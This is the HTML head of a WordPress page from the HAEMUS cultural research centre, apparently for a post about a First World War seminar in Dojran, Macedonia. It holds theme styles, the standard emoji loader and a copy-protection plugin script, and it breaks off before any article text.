

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/
body_size: 149906
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HAEMUS part of the First World War seminar in Dojran, Macedonia | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://haemus.org.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/posts/6219" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/" />
<link rel='shortlink' href='https://haemus.org.mk/?p=6219' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fhaemus-part-of-the-first-world-war-seminar-in-dojran-macedonia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://haemus.org.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhaemus.org.mk%2Fhaemus-part-of-the-first-world-war-seminar-in-dojran-macedonia%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Haemus"}});
		</script>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
